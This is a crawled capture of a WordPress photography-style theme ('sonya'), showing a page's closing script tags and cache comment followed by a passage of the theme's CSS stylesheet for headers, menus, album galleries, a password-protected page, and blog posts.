<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/isotope.pkgd.min.js?ver=5.5.17' id='isotope-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/tiltfx.js?ver=5.5.17' id='tiltfx-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/swiper.js?ver=5.5.17' id='swiper-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/equalHeightsPlugin.js?ver=5.5.17' id='equalHeights-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/jquery.fitvids.js?ver=5.5.17' id='fitvids-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-content/themes/sonya/assets/js/main.js?ver=5.5.17' id='sonya-main-js'></script>
<script type='text/javascript' src='https://leiasfez.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: leiasfez.com @ 2026-02-02 18:22:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://leiasfez.com/wp-content/themes/sonya/assets/css/styles.css?ver=5.5.17
body_size: 14087
content:
/* CSS Document */
/*------------------------------------------------------------------
/*--------------------------------------------------------*/
/* TABLE OF CONTENTS: */
/*--------------------------------------------------------*/
/* 01 - STYLES INIT */
/* 02 - BODY */
/* 03 - HEADER */
/* 04 - PAGE ABOUT */
/* 05 - PAGE ALBUMS */
/* 06 - PROTECTED PAGE */
/* 07 - BLOG*/
/* 08 - WIDGETS */
/* 09 - CONTACT PAGE */
/* 10 - 404 PAGE */
/* 11 - SEARCH PAGE */
/*------------------------------------------------------*/
/*---------------------- 01 .STYLES INIT----------------------*/
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 01 - STYLES INIT */
/*-------------------------------------------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

pre {
  border: 1px solid #d1d1d1;
  font-size: 16px;
  line-height: 1.3125;
  margin: 0 auto 1.75em;
  width: 100%;
  overflow: auto;
  border-radius: 0px;
  padding: 1.75em;
  white-space: pre-wrap;
  word-wrap: break-word;
  max-width: 573px;
  font-family: Inconsolata, monospace; }

kbd, tt {
  font-family: Inconsolata, monospace;
  background-color: transparent;
  text-decoration: none;
  color: #191919;
  border: none;
  box-shadow: none; }

mark, ins {
  background: #007acc;
  color: #fff;
  padding: 0.125em 0.25em;
  text-decoration: none; }

blockquote, q {
  quotes: none;
  padding-left: 20px; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

code {
  background-color: #d1d1d1;
  font-family: Inconsolata, monospace;
  border-radius: 0px;
  padding-right: 3px;
  padding-left: 3px;
  color: #191919; }

table {
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #333;
  text-align: center;
  width: 100%;
  margin-bottom: 30px; }
  table thead th,
  table thead td,
  table tbody th,
  table tbody td {
    font-family: "Roboto", serif;
    font-size: 14px;
    border: 1px solid #333;
    text-align: center;
    padding: 8px; }

ul,
ol {
  margin-bottom: 20px; }
  ul li ul,
  ul li ol,
  ol li ul,
  ol li ol {
    padding-left: 20px; }

ul {
  list-style-type: disc;
  list-style-position: inside; }

ol {
  list-style-type: decimal;
  list-style-position: inside; }

dl {
  margin: auto auto 20px; }
  dl dd {
    padding-left: 20px; }

li,
dl,
dd {
  font-family: "Roboto", serif;
  font-size: 14px;
  line-height: 24px; }

dt {
  font-weight: 900;
  font-size: 15px; }

dd {
  margin-bottom: 10px; }

h1, h2, h3, h4, h5, h6, p {
  margin-bottom: 15px;
  font-weight: 400;
  font-family: "Roboto", serif;
  color: #191919;
  line-height: 1; }

h1 {
  font-size: 40px; }

h2 {
  font-size: 36px; }

h3 {
  font-size: 28px; }

h4 {
  font-size: 24px; }

h5 {
  font-size: 18px; }

h6 {
  font-size: 16px; }

@media (max-width: 767px) {
  h1 {
    font-size: 34px; }

  h2 {
    font-size: 30px; }

  h3 {
    font-size: 24px; }

  h4 {
    font-size: 20px; }

  h5 {
    font-size: 17px; }

  h6 {
    font-size: 15px; } }
figcaption a {
  text-decoration: underline;
  transition: opacity 350ms ease; }
  figcaption a:hover {
    opacity: .7;
    text-decoration: underline; }

.wp-caption-text,
.pingback,
address {
  font-size: 14px;
  line-height: 28px;
  font-family: "Roboto", serif;
  color: #191919;
  letter-spacing: 1.12px;
  margin-bottom: 30px; }

p {
  font-size: 14px;
  line-height: 28px;
  font-family: "Roboto", serif;
  color: #666;
  letter-spacing: 1.12px;
  margin-bottom: 30px; }

.pingback {
  margin-bottom: 0px;
  padding: 0 0 20px; }
  .pingback a {
    text-decoration: underline;
    margin-left: 5px;
    transition: opacity 350ms ease; }
    .pingback a:hover {
      text-decoration: underline;
      opacity: .7; }
  .pingback:last-of-type {
    margin-bottom: 10px; }

.pagination-links {
  text-align: center; }
  .pagination-links > p {
    color: #aaa; }
  .pagination-links a {
    font-weight: 400;
    position: relative; }
    .pagination-links a::before {
      position: absolute;
      bottom: 1px;
      left: -1px;
      height: 1px;
      background: #191919;
      content: '';
      width: 100%; }

.wp-caption .wp-caption-text {
  font-style: italic; }

blockquote {
  overflow: hidden;
  text-align: center;
  padding: 40px 0px; }
  blockquote p {
    text-align: center;
    margin: 0;
    font-size: 32px !important;
    font-family: "Roboto", serif;
    color: #191919;
    font-style: italic;
    line-height: 1.4 !important; }

pre {
  font-size: 16px;
  color: #191919;
  line-height: 31px;
  padding: 20px;
  margin-bottom: 20px; }

strong {
  font-weight: 700; }

acronym {
  border-bottom: 1px dashed #777; }

big {
  font-size: 2em; }

i, cite, em, var, address, dfn {
  font-style: italic; }

s, strike, del {
  text-decoration: line-through; }

a,
a:visited {
  color: #191919; }

a:hover {
  color: #191919;
  text-decoration: none; }

a:focus,
a:active {
  text-decoration: none; }

q {
  padding-left: 0; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 02 - BODY */
/*-------------------------------------------------------------------------------------------------------------------------------*/
*, html {
  -webkit-font-smoothing: subpixel-antialiased;
  text-rendering: geometricPrecision;
  -moz-osx-font-smoothing: grayscale; }

html {
  overflow-x: hidden; }

body {
  overflow-x: hidden;
  padding: 30px 30px 60px;
  position: relative;
  min-height: 100vh; }

body .nav-links {
  transition: opacity 200ms ease; }

body.overflow .nav-links {
  opacity: 0; }

* {
  outline: none !important; }

#page {
  position: relative;
  z-index: 3; }

.copyright-footer {
  font-family: "Roboto", serif;
  font-size: 10px;
  color: #191919;
  line-height: 1.2;
  text-align: center;
  font-weight: 600;
  letter-spacing: 2.5px; }

.page-footer {
  position: fixed;
  background-color: #fff;
  padding-right: 45px;
  padding-left: 45px;
  bottom: 23px;
  left: 50%;
  z-index: 105; }

textarea,
input {
  background-color: transparent; }

body.admin-bar {
  padding-top: 30px; }
  body.admin-bar #page::before {
    height: 62px; }
  body.admin-bar #page::after, body.admin-bar::after {
    top: 61px; }
  body.admin-bar header .content-header-scrolling {
    top: 30px; }
  body.admin-bar .comment-respond .comment-form label:first-child::before {
    top: 17px;
    content: '\f075'; }

#loading {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1000;
  margin-top: 0;
  top: 0;
  left: 0; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 03 - HEADER */
/*-------------------------------------------------------------------------------------------------------------------------------*/
header .logo {
  text-align: center;
  min-height: 112px;
  position: relative;
  z-index: 2000;
  transition: all 600ms ease; }

header .logo-subtext {
  font-size: 39px;
  font-size: calc(39px * 1);
  max-width: 67%;
  margin: 0 auto;
  margin-bottom: 50px;
  text-align: center; }

.overflow {
  overflow-y: hidden !important; }

.site-title.text a {
  position: relative; }
  .site-title.text a::before {
    content: '';
    height: 8px;
    width: calc(100% + 4px);
    position: absolute;
    top: -8px;
    left: -2px;
    background-color: #191919; }
.site-title a {
  font-size: 40px;
  font-family: "Roboto", serif;
  color: #191919;
  line-height: 1.2;
  text-align: center; }

.site-description {
  font-size: 14px;
  font-family: "Roboto", serif;
  color: #191919;
  line-height: 1.2;
  text-align: center;
  display: block; }

/** Navigation menu **/
.main-menu {
  margin: auto;
  text-align: center; }
  .main-menu .menu-item {
    display: inline-block;
    text-align: center;
    list-style: none;
    font-size: 14px;
    font-family: "Roboto", serif;
    color: #191919;
    margin: 0 18px;
    position: relative;
    z-index: 999; }
    .main-menu .menu-item a {
      padding: 0 6px;
      font-weight: 600;
      position: relative;
      text-decoration: none;
      background: none;
      white-space: nowrap;
      transition: color 350ms ease; }
      .main-menu .menu-item a:active, .main-menu .menu-item a:visited, .main-menu .menu-item a:focus {
        color: inherit; }
      .main-menu .menu-item a::before {
        content: '';
        height: 8px;
        width: 0;
        position: absolute;
        top: -5px;
        left: 0;
        display: block;
        transform: translateY(-50%);
        bottom: auto;
        background: transparent;
        transition: width 0s ease !important; }
      .main-menu .menu-item a::after {
        content: '';
        display: block;
        height: 8px;
        width: 0;
        position: absolute;
        top: -5px;
        right: 0;
        transform: translateY(-50%);
        background: #191919;
        transition: width .3s ease-out; }
    .main-menu .menu-item.current_page_item > a::before, .main-menu .menu-item.current-menu-ancestor > a::before, .main-menu .menu-item:hover > a::before {
      width: 100%;
      background: #191919;
      transition: width 0.3s ease !important; }
    .main-menu .menu-item.current_page_item > a::after, .main-menu .menu-item.current-menu-ancestor > a::after, .main-menu .menu-item:hover > a::after {
      width: 100%;
      background: transparent;
      transition: width 0s ease-out; }
  .main-menu > .menu-item {
    margin: 0 18px; }
  .main-menu .sub-menu {
    position: absolute;
    left: 0;
    padding: 0;
    top: 100%;
    margin: 0;
    visibility: hidden;
    opacity: 0;
    transition: opacity 350ms ease; }
    .main-menu .sub-menu .sub-menu {
      left: 100%;
      top: 0; }
    .main-menu .sub-menu .menu-item {
      margin: 0;
      display: block;
      text-align: left; }
      .main-menu .sub-menu .menu-item a {
        color: #191919; }
      .main-menu .sub-menu .menu-item:not(:last-child) {
        margin-bottom: 10px; }
    .main-menu .sub-menu li.current_page_item > a,
    .main-menu .sub-menu li.current-menu-ancestor > a {
      color: #191919; }
    .main-menu .sub-menu a {
      transition: all 350ms ease; }
      .main-menu .sub-menu a:hover {
        color: #999; }
      .main-menu .sub-menu a::before, .main-menu .sub-menu a::after {
        content: none; }
  .main-menu .menu-item:hover > .sub-menu {
    visibility: visible;
    opacity: 1; }

header .menu-wrap.active .menu-button a i {
  background-color: transparent; }
  header .menu-wrap.active .menu-button a i::before {
    transform: rotate(45deg);
    top: 0; }
  header .menu-wrap.active .menu-button a i::after {
    transform: rotate(-45deg);
    bottom: 0; }
header .menu-button {
  display: none;
  padding: 0 40px;
  background-color: transparent;
  position: relative; }
  header .menu-button::before {
    content: '';
    background-color: #fff;
    top: 0;
    left: 0;
    width: 100%;
    height: 20px;
    position: absolute;
    z-index: -1; }
  header .menu-button a {
    display: inline-block;
    height: 24px;
    float: right;
    cursor: pointer;
    text-decoration: none;
    text-align: right;
    margin-top: 3px; }
    header .menu-button a i {
      position: relative;
      display: inline-block;
      width: 21px;
      height: 1px;
      text-transform: uppercase;
      text-indent: -55px;
      background: #191919;
      transition: all .2s ease-out; }
      header .menu-button a i::after, header .menu-button a i::before {
        content: '';
        height: 1px;
        background: #191919;
        position: absolute;
        right: 0;
        transition: all .2s ease-out; }
      header .menu-button a i::before {
        top: -5px;
        width: 21px; }
      header .menu-button a i::after {
        bottom: -6px;
        width: 21px; }
header .content-header-scrolling {
  visibility: hidden;
  opacity: 0; }
  header .content-header-scrolling .site-title.text a::before {
    bottom: 4px; }
header.scroll .content-header-scrolling {
  transition: all 450ms ease;
  visibility: visible;
  opacity: 1; }

header .content-header-scrolling {
  position: fixed;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9999;
  background-color: #fff;
  padding: 25px 0; }
  header .content-header-scrolling > div > div {
    display: table;
    width: 100%; }
    header .content-header-scrolling > div > div .logo,
    header .content-header-scrolling > div > div .main-menu {
      display: inline-block;
      min-height: 10px;
      background-color: #fff; }
      header .content-header-scrolling > div > div .logo .sub-menu,
      header .content-header-scrolling > div > div .main-menu .sub-menu {
        padding: 20px 0;
        background-color: #fafafa;
        border: 1px solid;
        border-color: #eaeaea; }
        header .content-header-scrolling > div > div .logo .sub-menu li a,
        header .content-header-scrolling > div > div .main-menu .sub-menu li a {
          transition: all 350ms ease; }
      header .content-header-scrolling > div > div .logo li,
      header .content-header-scrolling > div > div .main-menu li {
        padding: 0 18px;
        margin: 0; }
      header .content-header-scrolling > div > div .logo > li:first-child,
      header .content-header-scrolling > div > div .main-menu > li:first-child {
        padding-left: 40px; }
      header .content-header-scrolling > div > div .logo > li:last-child,
      header .content-header-scrolling > div > div .main-menu > li:last-child {
        padding-right: 40px; }
    header .content-header-scrolling > div > div .menu-wrap {
      display: table-cell;
      vertical-align: middle;
      text-align: right; }
    header .content-header-scrolling > div > div .site-title {
      margin-bottom: 0; }
    header .content-header-scrolling > div > div .site-title a {
      font-size: 20px; }
    header .content-header-scrolling > div > div .logo {
      padding-right: 40px;
      padding-left: 15px;
      text-align: left;
      background-color: transparent;
      position: relative; }
      header .content-header-scrolling > div > div .logo::before {
        content: '';
        top: 0;
        left: 0;
        width: 100%;
        position: absolute;
        z-index: -1;
        background: #fff;
        height: 20px; }
    header .content-header-scrolling > div > div .main-menu {
      text-align: right; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 04 - PAGE ABOUT */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.post-image img {
  max-height: 450px;
  height: auto;
  width: auto;
  margin-top: 60px;
  margin-bottom: 80px; }

.about-page {
  margin-top: 115px; }
  .about-page h1, .about-page h2, .about-page h3, .about-page h4, .about-page h5, .about-page h6 {
    font-family: "Roboto", serif;
    line-height: 1.75;
    max-width: 1030px;
    margin-left: auto;
    margin-right: auto;
    letter-spacing: -.2px; }
  .about-page p {
    font-size: 14px;
    font-family: "Roboto", serif;
    color: #191919;
    line-height: 2;
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
    letter-spacing: -.1px; }
  .about-page a {
    color: #191919;
    position: relative;
    transition: all 300ms ease; }
    .about-page a::before {
      content: '';
      position: absolute;
      height: 1px;
      width: 100%;
      bottom: 10%;
      background-color: #191919; }
    .about-page a:hover {
      opacity: .7; }
    .about-page a:focus, .about-page a:active, .about-page a:visited {
      color: #191919; }
  .about-page .contact-wrap {
    display: flex;
    align-items: center;
    flex-wrap: wrap; }
  .about-page .contact-info {
    max-width: 370px;
    margin-left: auto;
    margin-right: auto;
    display: table;
    margin-top: 45px;
    margin-bottom: 100px; }
    .about-page .contact-info h5 {
      font-size: 14px;
      font-family: "Roboto", serif;
      color: #191919;
      line-height: 1.3;
      font-weight: 600;
      padding-bottom: 27px;
      position: relative;
      margin-bottom: 27px; }
      .about-page .contact-info h5::before {
        content: '';
        position: absolute;
        height: 1px;
        width: 25px;
        background-color: #191919;
        bottom: 0;
        left: 0; }
    .about-page .contact-info p, .about-page .contact-info a {
      font-size: 16px;
      line-height: 1.7; }
    .about-page .contact-info .connect,
    .about-page .contact-info .exhibitions {
      display: table-cell;
      padding: 0 5px;
      vertical-align: top; }
      .about-page .contact-info .connect > div:not(:last-of-type),
      .about-page .contact-info .exhibitions > div:not(:last-of-type) {
        margin-bottom: 8px; }
      .about-page .contact-info .connect a,
      .about-page .contact-info .exhibitions a {
        font-style: italic; }
        .about-page .contact-info .connect a::before, .about-page .contact-info .connect a::after,
        .about-page .contact-info .exhibitions a::before,
        .about-page .contact-info .exhibitions a::after {
          content: '';
          display: block;
          height: 1px;
          width: 0;
          position: absolute;
          top: 55%;
          transform: translateY(-50%); }
        .about-page .contact-info .connect a::before,
        .about-page .contact-info .exhibitions a::before {
          left: 0;
          bottom: auto;
          background: transparent;
          transition: width 0s ease !important; }
        .about-page .contact-info .connect a::after,
        .about-page .contact-info .exhibitions a::after {
          right: 0;
          background: #191919;
          transition: width .3s ease-out; }
        .about-page .contact-info .connect a:hover,
        .about-page .contact-info .exhibitions a:hover {
          opacity: 1; }
          .about-page .contact-info .connect a:hover::before,
          .about-page .contact-info .exhibitions a:hover::before {
            width: 100%;
            background: #191919;
            transition: width 0.3s ease !important; }
          .about-page .contact-info .connect a:hover::after,
          .about-page .contact-info .exhibitions a:hover::after {
            width: 100%;
            background: transparent;
            transition: width 0s ease-out; }
    .about-page .contact-info .connect {
      width: 170px; }
    .about-page .contact-info a {
      display: inline-block;
      font-weight: 600; }
    .about-page .contact-info p {
      display: block;
      margin-bottom: 34px; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 05 - PAGE ALBUMS */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.custom-text {
  font-family: "Roboto", serif;
  font-size: 40px;
  font-weight: 400;
  margin: 70px 35px 35px;
  max-width: 65%;
  padding: 50px 0px 40px;
  line-height: 1.3; }

.albums-container {
  margin-top: 63px; }
  .albums-container.list {
    margin-top: 100px; }
  .albums-container.grid .albums.col-md-4 .albums-image {
    height: 460px; }
  .albums-container.grid .albums.col-md-6 .albums-image {
    height: 305px; }
  .albums-container.grid .albums.col-md-12 .albums-image {
    height: 470px; }

.tilt {
  transform: translateZ(0);
  backface-visibility: hidden; }

.albums {
  position: relative; }
  .albums .albums-image {
    position: relative; }
    .albums .albums-image a {
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;
      display: block;
      width: 100%;
      height: 100%; }
    .albums .albums-image .overlay {
      background-color: rgba(0, 0, 0, 0.15);
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      opacity: 0;
      visibility: hidden;
      transition: all .3s ease-out; }
    .albums .albums-image:hover .overlay {
      opacity: 1;
      visibility: visible; }
  .albums .content-post {
    text-align: right; }
  .albums .title-albums {
    display: block;
    margin-top: 14px;
    margin-bottom: 0;
    padding-right: 30px;
    position: relative; }
    .albums .title-albums div {
      position: absolute;
      right: 0;
      display: inline-block;
      top: 9px;
      font-size: 14px;
      font-family: "Roboto", serif;
      color: #999;
      line-height: 1.2; }
    .albums .title-albums h5 {
      font-size: 24px;
      font-family: "Roboto", serif;
      color: #191919;
      line-height: 1.2;
      letter-spacing: -0.2px;
      transition: opacity 400ms ease; }
      .albums .title-albums h5:hover {
        opacity: .7; }
  .albums.col-md-12 {
    margin-bottom: 80px; }
    .albums.col-md-12 .title-albums {
      margin-top: 40px;
      text-align: center; }
      .albums.col-md-12 .title-albums div {
        top: 17px;
        font-size: 18px; }
      .albums.col-md-12 .title-albums h5 {
        font-size: 36px; }

.item.albums {
  margin-bottom: 80px; }
  .item.albums .title-albums {
    margin-top: 20px; }

.albums-container.masonry img {
  display: block;
  width: 100%;
  transition: all .3s ease-out;
  filter: grayscale(1);
  transition-delay: .2s; }
.albums-container.masonry .title-albums {
  position: absolute;
  left: 0;
  bottom: 37px;
  width: 100%;
  visibility: hidden;
  padding: 0 40px;
  transition: all .3s ease-out; }
  .albums-container.masonry .title-albums h5 {
    font-size: 40px;
    font-family: "Roboto", serif;
    color: #fff;
    font-weight: bold;
    line-height: 1.2;
    padding: 0;
    opacity: 0;
    position: relative;
    bottom: -30px;
    transition: all 250ms ease; }
    .albums-container.masonry .title-albums h5:hover {
      opacity: 1; }
  .albums-container.masonry .title-albums div {
    display: block;
    font-size: 14px;
    font-family: "Roboto", serif;
    color: #fff;
    line-height: 1.2;
    position: relative;
    transform: none;
    bottom: -40px;
    opacity: 0;
    top: auto;
    transition: all 200ms ease;
    transition-delay: 0s; }
.albums-container.masonry .albums:hover .title-albums {
  visibility: visible; }
  .albums-container.masonry .albums:hover .title-albums h5 {
    opacity: 1;
    bottom: 8px;
    transition-delay: .2s; }
  .albums-container.masonry .albums:hover .title-albums div {
    transition-delay: 350ms;
    opacity: 1;
    bottom: 0; }
.albums-container.masonry .albums:hover .overlay {
  opacity: 1;
  visibility: visible; }
.albums-container.masonry .albums:hover img {
  filter: grayscale(0); }

.albums-container.list {
  margin-right: auto;
  margin-left: auto; }
.albums-container.list article {
  display: table;
  margin: 0;
  padding: 0;
  position: relative;
  border-bottom: 1px solid #f2f2f2; }
  .albums-container.list article:first-of-type {
    margin-top: -30px; }
  .albums-container.list article:last-of-type {
    border-bottom: none;
    margin-bottom: 40px; }
  .albums-container.list article .albums-image {
    width: 200px;
    padding-top: 30px;
    padding-bottom: 30px;
    text-align: center;
    display: table-cell;
    vertical-align: middle;
    transition: opacity 350ms ease; }
    .albums-container.list article .albums-image:hover {
      opacity: .7; }
    .albums-container.list article .albums-image .overlay {
      display: none; }
    .albums-container.list article .albums-image a {
      display: inline-block;
      width: auto;
      vertical-align: middle;
      height: auto;
      max-height: 100%;
      text-align: center; }
    .albums-container.list article .albums-image img {
      max-height: 200px;
      max-width: 200px;
      margin: auto;
      display: block; }
  .albums-container.list article .wrap-title {
    width: calc(100% - 200px);
    display: table-cell;
    vertical-align: middle;
    position: relative;
    padding-top: 30px;
    padding-bottom: 30px; }
    .albums-container.list article .wrap-title div {
      position: absolute;
      left: 40px;
      text-align: left;
      top: 50%;
      transform: translateY(-50%);
      font-size: 14px;
      font-family: "Roboto", serif;
      color: #999;
      line-height: 1.2; }
  .albums-container.list article .title-albums {
    margin-top: 0;
    text-align: center;
    margin-left: 100px;
    transition: opacity 350ms ease; }
    .albums-container.list article .title-albums h5 {
      text-align: left;
      display: block;
      text-transform: uppercase;
      font-size: 34px;
      font-family: "Roboto", serif;
      color: #191919;
      margin-top: 8px;
      letter-spacing: .1px; }
    .albums-container.list article .title-albums:hover {
      opacity: .7; }

.single-albums-image .caption {
  position: absolute;
  top: 15px;
  left: 15px;
  max-height: calc(100% - 30px);
  width: calc(100% - 30px);
  text-align: right;
  font-size: 14px;
  font-family: "Roboto", serif;
  color: #191919;
  line-height: 2;
  display: inline-block;
  font-weight: 500;
  opacity: 0;
  z-index: -100;
  overflow: hidden;
  transition: all 350ms ease; }

.single-albums-image.masonry {
  margin-top: 63px; }
  .single-albums-image.masonry .caption {
    bottom: 15px;
    top: auto;
    text-align: left; }
  .single-albums-image.masonry .image-link,
  .single-albums-image.masonry .image-link img {
    display: block;
    transition: all 350ms ease; }
  .single-albums-image.masonry .image-link {
    transition: all 350ms ease; }
    .single-albums-image.masonry .image-link:hover + .img-title {
      opacity: 1; }
    .single-albums-image.masonry .image-link:hover img {
      opacity: .5; }
    .single-albums-image.masonry .image-link.opacity-c:hover img {
      opacity: .1; }
    .single-albums-image.masonry .image-link:hover .caption {
      opacity: 1;
      visibility: visible; }
  .single-albums-image.masonry .img-title {
    text-align: right;
    margin-top: 9px;
    opacity: 0;
    transition: all 350ms ease; }
    .single-albums-image.masonry .img-title span {
      font-size: 14px;
      font-family: "Roboto", serif;
      color: #191919;
      line-height: 2;
      display: inline-block;
      font-weight: 500;
      margin-left: 5px; }
    .single-albums-image.masonry .img-title span:first-child {
      color: #999;
      opacity: .7; }

.single-albums-image.adjusted_grid {
  margin-top: 60px; }
  .single-albums-image.adjusted_grid .caption {
    max-height: calc(100% - 70px); }
  .single-albums-image.adjusted_grid .img-list-gallery {
    position: relative;
    text-align: center; }
  .single-albums-image.adjusted_grid .img-list-gallery a {
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: 50%;
    transform: translateY(-50%); }
    .single-albums-image.adjusted_grid .img-list-gallery a .caption {
      text-align: left; }
    .single-albums-image.adjusted_grid .img-list-gallery a img {
      max-height: 370px;
      width: auto;
      display: block;
      margin-left: auto;
      margin-right: auto;
      transition: opacity 350ms ease;
      transform: translateZ(0); }
    .single-albums-image.adjusted_grid .img-list-gallery a .img-title {
      text-align: left;
      transition: opacity 350ms ease;
      opacity: 0; }
      .single-albums-image.adjusted_grid .img-list-gallery a .img-title span {
        font-size: 14px;
        font-family: "Roboto", serif;
        color: #191919;
        line-height: 2;
        display: inline-block;
        font-weight: 500;
        margin-left: 5px; }
      .single-albums-image.adjusted_grid .img-list-gallery a .img-title span:first-child {
        color: #999;
        opacity: .7;
        margin-left: 0; }
    .single-albums-image.adjusted_grid .img-list-gallery a img:hover {
      opacity: .5; }
      .single-albums-image.adjusted_grid .img-list-gallery a img:hover + .img-title {
        opacity: 1; }
      .single-albums-image.adjusted_grid .img-list-gallery a img:hover + .img-title + .caption {
        visibility: visible;
        opacity: 1; }
    .single-albums-image.adjusted_grid .img-list-gallery a.opacity-c img:hover {
      opacity: .1; }

.mfp-title {
  font-family: "Roboto", serif;
  color: #191919;
  float: right;
  display: table-cell;
  vertical-align: middle; }

.mfp-counter {
  font-family: "Roboto", serif;
  color: #999;
  opacity: .7;
  letter-spacing: .8px;
  margin-right: 8px;
  font-size: 13px;
  padding-top: 1px;
  display: table-cell;
  vertical-align: middle; }

.mfp-arrow:before {
  content: "\f053";
  font-family: "FontAwesome";
  border: none;
  color: #191919;
  display: block;
  margin-top: 0;
  top: 50%;
  transform: translateY(-50%);
  margin-left: 0;
  opacity: 1;
  width: auto;
  height: auto; }

.mfp-arrow:after {
  content: "";
  width: 30px;
  height: 3px;
  font-family: "FontAwesome";
  border: none;
  background-color: #191919;
  margin-left: 5px;
  top: 50%;
  transform: translateY(-50%);
  margin-top: 0; }

img.mfp-img {
  padding: 100px 90px; }

.mfp-arrow {
  width: 38px;
  height: 30px;
  opacity: 1;
  transition: all 50000ms ease !important; }

.mfp-arrow-left {
  left: 30px; }

.mfp-arrow-right {
  right: 30px; }
  .mfp-arrow-right::before {
    content: "\f054";
    left: auto;
    right: 0; }

.mfp-bottom-bar {
  margin-top: -73px;
  width: auto;
  left: 50%;
  display: table;
  transform: translateX(-50%); }
  .mfp-bottom-bar .mfp-counter {
    position: static;
    float: right;
    display: inline-block;
    line-height: 2; }

.mfp-figure .mfp-close,
.white-popup-block .mfp-close,
.contact-form .mfp-close {
  position: fixed;
  top: 30px;
  right: 30px;
  color: #191919;
  opacity: 1;
  width: auto;
  display: inline-block;
  font-size: 43px;
  height: 30px;
  line-height: 30px;
  cursor: pointer !important; }

.white-popup-block {
  padding: 0 100px; }
  .white-popup-block .img-wrap {
    display: table-cell;
    vertical-align: middle;
    max-width: 75%; }
    .white-popup-block .img-wrap img {
      max-width: 100%;
      max-height: calc(100vh - 200px);
      height: auto;
      width: auto; }
  .white-popup-block .popup-title {
    font-size: 40px;
    font-family: "Roboto", serif;
    color: #191919;
    font-weight: bold;
    line-height: 1.25;
    margin-bottom: 20px; }
  .white-popup-block .descr p {
    color: #191919;
    font-size: 14px;
    font-family: "Roboto", serif;
    line-height: 2;
    letter-spacing: .2px; }
    .white-popup-block .descr p em {
      color: #999;
      display: inline-block;
      margin-bottom: 12px; }
  .white-popup-block .content {
    padding: 0 15px 0 70px;
    display: table-cell;
    vertical-align: middle;
    text-align: left; }
  .white-popup-block .content-wrap {
    display: table;
    margin: auto; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 06 - PROTECTED PAGE */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.protected-page {
  text-align: center; }
  .protected-page > .row {
    display: flex;
    align-items: center;
    padding: 70px 0;
    min-height: calc(100vh - 100px); }
  .protected-page .protected-img {
    display: inline-block;
    max-height: 190px;
    max-width: 230px;
    height: auto;
    width: auto;
    margin-bottom: 55px; }
  .protected-page .protected-text {
    font-size: 16px;
    font-family: "Roboto", serif;
    color: #191919;
    font-style: italic;
    line-height: 1.75; }
  .protected-page .protected-title {
    font-size: 34px;
    font-family: "Roboto", serif;
    color: #191919;
    text-transform: uppercase;
    line-height: 1.2; }
  .protected-page .post-password-form {
    margin-top: 55px; }
  .protected-page .post-password-form {
    color: #191919;
    font-size: 14px;
    font-family: "Roboto", serif;
    line-height: 1.2; }
    .protected-page .post-password-form label {
      color: #999;
      width: 100%; }
    .protected-page .post-password-form input {
      display: block;
      color: #191919;
      background-color: transparent; }
      .protected-page .post-password-form input:not([type="submit"]) {
        border: none;
        border-radius: 0;
        border-bottom: 1px solid #999;
        max-width: 370px;
        width: 100%;
        font-size: 20px;
        text-align: center;
        line-height: 48px;
        margin-left: auto;
        margin-right: auto;
        padding-right: 8px;
        letter-spacing: -4px; }
      .protected-page .post-password-form input[type="submit"] {
        margin: 19px auto 40px;
        border: none;
        border-radius: 0;
        font-size: 14px;
        font-family: "Roboto", serif;
        color: #191919;
        padding: 0;
        text-decoration: underline;
        transition: all 300ms ease; }
        .protected-page .post-password-form input[type="submit"]:hover {
          opacity: .7; }

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 07 - BLOG */
/*-------------------------------------------------------------------------------------------------------------------------------*/
.post {
  margin-bottom: 34px; }
  .post.sticky h3 {
    position: relative;
    padding-left: 27px; }
    .post.sticky h3:before {
      position: absolute;
      font-family: FontAwesome;
      content: '\f08d';
      font-size: 28px;
      left: 0;
      top: 10px;
      transform: rotate(325deg);
      z-index: 5; }
  .post.col-md-12 {
    margin-bottom: 48px; }
    .post.col-md-12 .title-albums {
      margin-top: 35px; }
    .post.col-md-12 .content-post {
      text-align: center; }

